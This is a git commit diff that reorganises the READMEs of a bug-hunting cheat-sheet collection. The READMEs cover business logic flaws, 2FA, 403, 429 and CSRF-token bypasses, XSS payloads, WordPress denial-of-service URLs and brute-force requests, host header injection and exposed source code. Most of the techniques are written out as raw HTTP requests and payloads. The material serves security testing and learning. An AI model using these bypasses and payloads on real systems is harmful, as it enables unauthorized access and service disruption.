Update structure each readme
parent
6d21ea34ed
commit
a2c07348e3
|
|
@ -1,9 +1,9 @@
|
|||
# Business Logic Errors
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
Business Logic Errors are ways of using the legitimate processing flow of an application in a way that results in a negative consequence to the organization.
|
||||
|
||||
## **How to Find**
|
||||
## How to find
|
||||
1. Review Functionality
|
||||
- Some applications have an option where verified reviews are marked with some tick or it's mentioned. Try to see if you can post a review as a Verified Reviewer without purchasing that product.
|
||||
- Some app provides you with an option to provide a rating on a scale of 1 to 5, try to go beyond/below the scale-like provide 0 or 6 or -ve.
|
||||
|
|
@ -54,5 +54,5 @@ Business Logic Errors are ways of using the legitimate processing flow of an app
|
|||
- Add multiple fields or unexpected fields by abusing HTTP Parameter Pollution & Mass Assignment
|
||||
- Response Manipulation to bypass certain restrictions such as 2FA Bypass
|
||||
|
||||
Reference:
|
||||
- [@harshbothra_](https://twitter.com/harshbothra_)
|
||||
## References
|
||||
* [@harshbothra_](https://twitter.com/harshbothra_)
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
# 2FA Bypass
|
||||
# Bypass Two-Factor Authentication
|
||||
|
||||
1. Response manipulation
|
||||
|
||||
|
|
@ -90,4 +90,6 @@ Host: vuln.com
|
|||
code=null
|
||||
```
|
||||
|
||||
Source: [Harsh Bothra](https://twitter.com/harshbothra_) and other writeup
|
||||
## References
|
||||
* [Harsh Bothra](https://twitter.com/harshbothra_)
|
||||
* Other writeup
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
# 304 Not Modified Bypass
|
||||
# Bypass 304 (Not Modified)
|
||||
|
||||
1. Delete "If-None-Match" header
|
||||
```
|
||||
|
|
@ -26,4 +26,5 @@ Host: target.com
|
|||
If-None-Match: W/"32-IuK7rSIJ92ka0c92kld" b
|
||||
```
|
||||
|
||||
Source: [https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521](https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521)
|
||||
## References
|
||||
* [https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521](https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521)
|
||||
|
|
|
|||
|
|
@ -1,11 +1,5 @@
|
|||
# 403 Forbidden Bypass
|
||||
# Bypass 403 (Forbidden)
|
||||
|
||||
## Tools
|
||||
|
||||
* [Bypass-403 | Go script for bypassing 403 forbidden](https://github.com/daffainfo/bypass-403)
|
||||
|
||||
|
||||
## Exploit
|
||||
1. Using "X-Original-URL" header
|
||||
```
|
||||
GET /admin HTTP/1.1
|
||||
|
|
@ -67,6 +61,9 @@ Host: victim.com
|
|||
X-Original-URL: /admin
|
||||
```
|
||||
|
||||
Source:
|
||||
## Tools
|
||||
* [Bypass-403 | Go script for bypassing 403 forbidden](https://github.com/daffainfo/bypass-403)
|
||||
|
||||
## References
|
||||
- [@iam_j0ker](https://twitter.com/iam_j0ker)
|
||||
- [Hacktricks](https://book.hacktricks.xyz/pentesting/pentesting-web)
|
||||
|
|
|
|||
|
|
@ -1,4 +1,5 @@
|
|||
# 429 Rate limit Bypass
|
||||
# Bypass 429 (Too Many Requests)
|
||||
|
||||
1. Try add some custom header
|
||||
```
|
||||
X-Forwarded-For : 127.0.0.1
|
||||
|
|
@ -79,3 +80,7 @@ Host: target.com
|
|||
|
||||
{"email":"victim@gmail.com "}
|
||||
```
|
||||
|
||||
## References
|
||||
* [Huzaifa Tahir](https://huzaifa-tahir.medium.com/methods-to-bypass-rate-limit-5185e6c67ecd)
|
||||
* [Gupta Bless](https://gupta-bless.medium.com/rate-limiting-and-its-bypassing-5146743b16be)
|
||||
|
|
@ -0,0 +1,120 @@
|
|||
# Bypass CSRF
|
||||
|
||||
1. Change single character
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
|
||||
```
|
||||
|
||||
2. Sending empty value of token
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=
|
||||
```
|
||||
|
||||
3. Replace the token with same length
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaabaa
|
||||
```
|
||||
4. Changing POST / GET method
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
```
|
||||
|
||||
5. Remove the token from request
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456
|
||||
```
|
||||
|
||||
6. Use another user's valid token
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
|
||||
```
|
||||
|
||||
7. Try to decrypt hash
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=MTIzNDU2
|
||||
```
|
||||
MTIzNDU2 => 123456 with base64
|
||||
|
||||
8. Sometimes anti-CSRF token is composed by 2 parts, one of them remains static while the others one dynamic
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=vi802jg9f8akd9j123
|
||||
```
|
||||
When we register again, the request like this
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=vi802jg9f8akd9j124
|
||||
```
|
||||
If you notice "vi802jg9f8akd9j" part of the token remain same, you just need to send with only static part
|
||||
|
|
@ -1,4 +1,5 @@
|
|||
# Bypass Captcha
|
||||
|
||||
1. Try changing the request method, for example POST to GET
|
||||
```
|
||||
POST / HTTP 1.1
|
||||
|
|
|
|||
|
|
@ -1,69 +0,0 @@
|
|||
# WordPress Common Bugs
|
||||
|
||||
1. Denial of Service via load-scripts.php
|
||||
```
|
||||
http://target.com/wp-admin/load-scripts.php?load=react,react-dom,moment,lodash,wp-polyfill-fetch,wp-polyfill-formdata,wp-polyfill-node-contains,wp-polyfill-url,wp-polyfill-dom-rect,wp-polyfill-element-closest,wp-polyfill,wp-block-library,wp-edit-post,wp-i18n,wp-hooks,wp-api-fetch,wp-data,wp-date,editor,colorpicker,media,wplink,link,utils,common,wp-sanitize,sack,quicktags,clipboard,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-reply,json2,underscore,backbone,wp-util,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrate,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,esprima,jshint,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-bar,wplink,wpdialogs,word-count,media-upload,hoverIntent,hoverintent-js,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embed,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,site-health,privacy-tools,updates,farbtastic,iris,wp-color-picker,dashboard,list-revisions,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter
|
||||
```
|
||||
|
||||
2. Denial of Service via load-styles.php
|
||||
```
|
||||
http://target.com/wp-admin/load-styles.php?&load=common,forms,admin-menu,dashboard,list-tables,edit,revisions,media,themes,about,nav-menus,widgets,site-icon,l10n,install,wp-color-picker,customize-controls,customize-widgets,customize-nav-menus,customize-preview,ie,login,site-health,buttons,admin-bar,wp-auth-check,editor-buttons,media-views,wp-pointer,wp-jquery-ui-dialog,wp-block-library-theme,wp-edit-blocks,wp-block-editor,wp-block-library,wp-components,wp-edit-post,wp-editor,wp-format-library,wp-list-reusable-blocks,wp-nux,deprecated-media,farbtastic
|
||||
```
|
||||
|
||||
3. Log files exposed
|
||||
```
|
||||
http://target.com/wp-content/debug.log
|
||||
```
|
||||
|
||||
4. Backup file wp-config exposed
|
||||
```
|
||||
.wp-config.php.swp
|
||||
wp-config.inc
|
||||
wp-config.old
|
||||
wp-config.txt
|
||||
wp-config.html
|
||||
wp-config.php.bak
|
||||
wp-config.php.dist
|
||||
wp-config.php.inc
|
||||
wp-config.php.old
|
||||
wp-config.php.save
|
||||
wp-config.php.swp
|
||||
wp-config.php.txt
|
||||
wp-config.php.zip
|
||||
wp-config.php.html
|
||||
wp-config.php~
|
||||
```
|
||||
|
||||
5. Information disclosure wordpress username
|
||||
```
|
||||
http://target.com/?author=1
|
||||
```
|
||||
```
|
||||
http://target.com/wp-json/wp/v2/users
|
||||
http://target.com/?rest_route=/wp/v2/users
|
||||
```
|
||||
|
||||
6. Bruteforce in wp-login.php
|
||||
```
|
||||
POST /wp-login.php HTTP/1.1
|
||||
Host: target.com
|
||||
|
||||
log=admin&pwd=BRUTEFORCE_IN_HERE&wp-submit=Log+In&redirect_to=http%3A%2F%2Ftarget.com%2Fwp-admin%2F&testcookie=1
|
||||
```
|
||||
|
||||
7. XSPA in wordpress
|
||||
```
|
||||
POST /xmlrpc.php HTTP/1.1
|
||||
Host: target.com
|
||||
|
||||
<methodCall>
|
||||
<methodName>pingback.ping</methodName>
|
||||
<params><param>
|
||||
<value><string>http://yourip:port</string></value>
|
||||
</param><param>
|
||||
<value>
|
||||
<string>https://target.com></string>
|
||||
</value>
|
||||
</param></params>
|
||||
</methodCall>
|
||||
```
|
||||
|
|
@ -1,9 +1,9 @@
|
|||
# Cross Site Request Forgery (CSRF)
|
||||
|
||||
## Introduction
|
||||
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated
|
||||
|
||||
## How to Find
|
||||
|
||||
## How to exploit
|
||||
1. HTML GET Method
|
||||
|
||||
```html
|
||||
|
|
@ -37,124 +37,4 @@ xhr.withCredentials = true;
|
|||
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
|
||||
xhr.send('{"role":admin}');
|
||||
</script>
|
||||
```
|
||||
|
||||
## Bypass CSRF Token
|
||||
1. Change single character
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
|
||||
```
|
||||
|
||||
2. Sending empty value of token
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=
|
||||
```
|
||||
|
||||
3. Replace the token with same length
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaabaa
|
||||
```
|
||||
4. Changing POST / GET method
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
```
|
||||
|
||||
5. Remove the token from request
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||
```
|
||||
Try this to bypass
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456
|
||||
```
|
||||
|
||||
6. Use another user's valid token
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
|
||||
```
|
||||
|
||||
7. Try to decrypt hash
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=MTIzNDU2
|
||||
```
|
||||
MTIzNDU2 => 123456 with base64
|
||||
|
||||
8. Sometimes anti-CSRF token is composed by 2 parts, one of them remains static while the others one dynamic
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=vi802jg9f8akd9j123
|
||||
```
|
||||
When we register again, the request like this
|
||||
```
|
||||
POST /register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=dapos&password=123456&token=vi802jg9f8akd9j124
|
||||
```
|
||||
If you notice "vi802jg9f8akd9j" part of the token remain same, you just need to send with only static part
|
||||
```
|
||||
|
|
@ -1,6 +1,6 @@
|
|||
# XSS Cheat Sheet (Basic)
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into websites. There is 3 types of XSS Attack:
|
||||
- Reflected XSS
|
||||
|
||||
|
|
@ -12,7 +12,7 @@ Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious s
|
|||
|
||||
A type of XSS that has payloads found in the DOM rather than within the HTML code.
|
||||
|
||||
## **Payloads**
|
||||
## **How to exploit**
|
||||
1. Basic payload
|
||||
```html
|
||||
<script>alert(1)</script>
|
||||
|
|
@ -381,5 +381,6 @@ Function("\x61\x6c\x65\x72\x74\x28\x31\x29")();
|
|||
<img ignored=() src=x onerror=prompt(1)>
|
||||
```
|
||||
|
||||
Reference:
|
||||
- [Brute Logic](https://brutelogic.com.br/)
|
||||
## References
|
||||
- [Brute Logic](https://brutelogic.com.br/)
|
||||
- Some random twitter posts
|
||||
|
|
@ -1,27 +1,28 @@
|
|||
# Denial of Service
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
Denial of Service is a type of attack on a service that disrupts its normal function and prevents other users from accessing it
|
||||
## **How to Find**
|
||||
## How to FInd
|
||||
|
||||
1. Cookie bomb
|
||||
|
||||
```
|
||||
https://target.com/index.php?param1=xxxxxxxxxxxxxx
|
||||
```
|
||||
```
|
||||
https://target.com/index.php?param1=xxxxxxxxxxxxxx
|
||||
```
|
||||
After input "xxxxxxxxxxxxxx" as a value of param1, check your cookies. If there is cookies the value is "xxxxxxxxxxxxxxxxxxxxxx" it means the website is vulnerable
|
||||
|
||||
2. Try input a very long payload to form. For example using very long password or using very long email
|
||||
```
|
||||
POST /Register
|
||||
[...]
|
||||
```
|
||||
POST /Register HTTP/1.1
|
||||
Host: target.com
|
||||
[...]
|
||||
|
||||
username=victim&password=aaaaaaaaaaaaaaa
|
||||
```
|
||||
username=victim&password=aaaaaaaaaaaaaaa
|
||||
```
|
||||
|
||||
3. Pixel flood, using image with a huge pixels
|
||||
|
||||
Download the payload: [Here](https://hackerone-us-west-2-production-attachments.s3.us-west-2.amazonaws.com/000/000/128/5f5a974e5f67ab7a11d2d92bd40f8997969f2f17/lottapixel.jpg?response-content-disposition=attachment%3B%20filename%3D%22lottapixel.jpg%22%3B%20filename%2A%3DUTF-8%27%27lottapixel.jpg&response-content-type=image%2Fjpeg&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAQGK6FURQYFO7EZHL%2F20200910%2Fus-west-2%2Fs3%2Faws4_request&X-Amz-Date=20200910T110133Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEFIaCXVzLXdlc3QtMiJGMEQCIGgY3dUtffr4V%2BoxTJaFxc%2F7qjRodT3XLyN1ZLEF8%2FhfAiAXklx1Zvy3iKIGm1bocpDUP1cTx46eTbsDOKqRC93fgyq0AwhbEAEaDDAxMzYxOTI3NDg0OSIMH9s8JiCh%2B%2FNADeibKpEDocuqfbmxkM5H5iKsA3K4RuwcxVT9ORLJrjJO%2FILAm%2BcNsQXTgId%2Bpw1KOLkbFKrq0BQIC6459JtfWqHPXvDC7ZJGboQ%2FXE0F%2BAZQa6jaEyldrkKuDewNy5jy3VX1gquS%2BWrGl%2BGhwmXB4cg1jgOugGUsC%2FxD%2BcragIJAtGA7lp3YdcL%2FiQbnvuzmLP8w%2FyCHPUrpOw94bPOk8fpetOJoLmDfXZdL3hLGBEUGS7dSOoyebLSXGZDctkSpnXCq383lWYWYn0LSv1ooVvuCVzgxE%2BZi4b4QvLjjMG3FJdEX%2BDYmnDvnSrRoDtyj8bD3cP3xbZ3jaNYRbIlQTm2zR1DgoaDGE74FmpZWHcyC8zK0V6AKG6OzkcIaGRnGdDNSpZkN0DrWE7uY6BLiIGY16rflYOaElnbxijoMNDsU3MZH8gGk7crYJ%2FCeHeayInPBDgiREBgn7orAIjOY3xg8vzwKO96a90LmkK7wk977TbKfLIng1iNP9EMKYDjGePdBYDML9zBeqhO5LrVH%2BfbwzG5GXi0w5fnn%2BgU67AFRBwMChVRr%2FLW4j0PqpXUeN5ysVIuagoqSwqOhfwI9rtk56zTuGhO3du4raY5SOQ9vSkRdYHhga%2BW7oQTByD1ISiSaOjHs1s%2FrNfvIfMA8r0drPSykOdCuV2A5NhBpEPpT%2BuOosogdPihcORhO3hbcQJ9y4uxBsaBSJr%2F8S2CGjwZw7SOGmNaNFsPu%2BMRbYDA%2FH2eUMBl96w6KpUuNAXEPUcfq3weRMP1vXW62S4OyniYJ6DEVRkkE4eFZMUqy4c94uwSAegK54Po0V0sPM%2FncTESCgBf7Qe2zZlPhdRGZR%2F25cF6JTH0t2VIRQw%3D%3D&X-Amz-Signature=a837cb6b26bf437fa5008695310a21788918081c36e745d286c5cba9fd4a78e0)
|
||||
Download the payload: [Here](https://daffa.tech/lottapixel3.jpg)
|
||||
|
||||
4. Frame flood, using GIF with a huge frame
|
||||
|
||||
|
|
@ -112,7 +113,7 @@ Accept-Encoding: gzip, gzip, deflate, br, br
|
|||
|
||||
|
||||
|
||||
References:
|
||||
## References
|
||||
- [Hackerone #840598](https://hackerone.com/reports/840598)
|
||||
- [Hackerone #105363](https://hackerone.com/reports/105363)
|
||||
- [Hackerone #390](https://hackerone.com/reports/390)
|
||||
|
|
|
|||
|
|
@ -1,42 +1,58 @@
|
|||
# Exposed Source Code
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
Source code intended to be kept server-side can sometimes end up being disclosed to users. Such code may contain sensitive information such as database passwords and secret keys, which may help malicious users formulate attacks against the application.
|
||||
|
||||
## **How to Find**
|
||||
## How to FInd
|
||||
1. Exposed Git folder
|
||||
```
|
||||
https://site.com/.git
|
||||
```
|
||||

|
||||
|
||||
Tools to dump .git
|
||||
* https://github.com/arthaud/git-dumper
|
||||
|
||||
2. Exposed Subversion folder
|
||||
```
|
||||
https://site.com/.svn
|
||||
```
|
||||

|
||||
|
||||
Tools to dump .svn
|
||||
* https://github.com/anantshri/svn-extractor
|
||||
|
||||
3. Exposed Mercurial folder
|
||||
```
|
||||
https://site.com/.hg
|
||||
```
|
||||

|
||||
|
||||
Tools to dump .hg
|
||||
* https://github.com/arthaud/hg-dumper
|
||||
|
||||
4. Exposed Bazaar folder
|
||||
```
|
||||
http://target.com/.bzr
|
||||
```
|
||||
|
||||
|
||||
Tools to dump .bzr
|
||||
* https://github.com/shpik-kr/bzr_dumper
|
||||
|
||||
5. Exposed Darcs folder
|
||||
```
|
||||
http://target.com/_darcs
|
||||
```
|
||||
|
||||
Tools to dump _darcs (Not found)
|
||||
|
||||
6. Exposed Bitkeeper folder
|
||||
```
|
||||
http://target.com/Bitkeeper
|
||||
```
|
||||
|
||||
Reference:
|
||||
- [NakanoSec (my own post)](https://www.nakanosec.com/2020/02/exposed-source-code-pada-website.html)
|
||||
Tools to dump BitKeeper (Not found)
|
||||
|
||||
## Reference
|
||||
* [NakanoSec (my own post)](https://www.nakanosec.com/2020/02/exposed-source-code-pada-website.html)
|
||||
|
|
|
|||
|
|
@ -1,3 +0,0 @@
|
|||
# Common bug in Zend framework
|
||||
1. Exposed config files
|
||||
* Full Path Exploit : http://target.com//application/configs/application.ini
|
||||
|
|
@ -1,10 +1,9 @@
|
|||
# Host Header Injection
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
HTTP Host header attacks exploit vulnerable websites that handle the value of the Host header in an unsafe way. If the server implicitly trusts the Host header, and fails to validate or escape it properly, an attacker may be able to use this input to inject harmful payloads that manipulate server-side behavior. Attacks that involve injecting a payload directly into the Host header are often known as "Host header injection" attacks.
|
||||
|
||||
## **How to Find**
|
||||
|
||||
## How to exploit
|
||||
1. Change the host header
|
||||
```
|
||||
GET /index.php HTTP/1.1
|
||||
|
|
@ -47,5 +46,6 @@ GET https://vulnerable-website.com/ HTTP/1.1
|
|||
Host: evil-website.com
|
||||
...
|
||||
```
|
||||
Reference:
|
||||
- [PortSwigger](https://portswigger.net/web-security/host-header/exploiting)
|
||||
|
||||
## References
|
||||
* [PortSwigger](https://portswigger.net/web-security/host-header/exploiting)
|
||||
|
|
|
|||
|
|
@ -1,9 +1,9 @@
|
|||
# Insecure Direct Object Reference (IDOR)
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
IDOR stands for Insecure Direct Object Reference is a security vulnerability in which a user is able to access and make changes to data of any other user present in the system.
|
||||
|
||||
## **How to Find**
|
||||
## How to FInd
|
||||
1. Add parameters onto the endpoints for example, if there was
|
||||
```
|
||||
GET /api/v1/getuser
|
||||
|
|
@ -152,5 +152,5 @@ GET /api/users/*
|
|||
|
||||
16. Try google dorking to find new endpoint
|
||||
|
||||
Reference:
|
||||
- [@swaysThinking](https://twitter.com/swaysThinking) and other medium writeup
|
||||
## References
|
||||
* [@swaysThinking](https://twitter.com/swaysThinking) and other medium writeup
|
||||
|
|
|
|||
|
|
@ -1,9 +1,9 @@
|
|||
# Account Takeover
|
||||
|
||||
## **Introduction**
|
||||
## Introduction
|
||||
Account Takeover (known as ATO) is a type of identity theft where a bad actor gains unauthorized access to an account belonging to someone else.
|
||||
|
||||
## **How to Find**
|
||||
## How to exploit
|
||||
1. Using OAuth Misconfiguration
|
||||
- Victim has a account in evil.com
|
||||
- Attacker creates an account on evil.com using OAuth. For example the attacker have a facebook with a registered victim email
|
||||
|
|
|
|||
|
|
@ -1,16 +1,16 @@
|
|||
# Broken Link Hijacking
|
||||
|
||||
## Tools
|
||||
- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
|
||||
|
||||
## Definition
|
||||
## Introduction
|
||||
Broken Link Hijacking exists whenever a target links to an expired domain or page
|
||||
|
||||
## How to find
|
||||
1. Manually find external links on the target site (For example, check some links to social media accounts)
|
||||
2. Try using tools to find broken link, for example using tools that listed in this readme
|
||||
|
||||
References:
|
||||
- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
|
||||
## Tools
|
||||
- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
|
||||
|
||||
- [How I was able to takeover the company’s LinkedIn Page](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
|
||||
## References
|
||||
- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
|
||||
- [How I was able to takeover the company’s LinkedIn Page](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
|
||||
- [Hackerone #1466889](https://hackerone.com/reports/1466889)
|
||||
File diff suppressed because it is too large
Load Diff
|
|
@ -1,8 +1,9 @@
|
|||
# Email Spoofing
|
||||
|
||||
## Introduction
|
||||
Email spoofing is a technique used in spam and phishing attacks to trick users into thinking a message came from a person or entity they either know or can trust. In spoofing attacks, the sender forges email headers so that client software displays the fraudulent sender address, which most users take at face value.
|
||||
|
||||
## How to Find
|
||||
## How to detect
|
||||
1. Check the SPF records, if the website don't have a SPF record, the website must be vulnerable to email spoofing
|
||||
```
|
||||
v=spf1 include:_spf.google.com ~all
|
||||
|
|
|
|||
|
|
@ -1,10 +1,15 @@
|
|||
# Exposed API Keys
|
||||
# Exposed API Keys / Token OAuth
|
||||
|
||||
## Introduction
|
||||
Sometimes in a web application, an attacker can find some exposed API keys / token which can lead to financial loss to a company.
|
||||
|
||||
## How to find
|
||||
1. Find API keys / token by looking at the JavaScript code on the website
|
||||
2. Find API keys / token by checking the request / response header
|
||||
|
||||
## Tools
|
||||
* [Key-Checker](https://github.com/daffainfo/Key-Checker)
|
||||
|
||||
## Definition
|
||||
Sometimes in a web application, an attacker can find some exposed API keys which can lead to financial loss to a company.
|
||||
|
||||
## How to exploit
|
||||
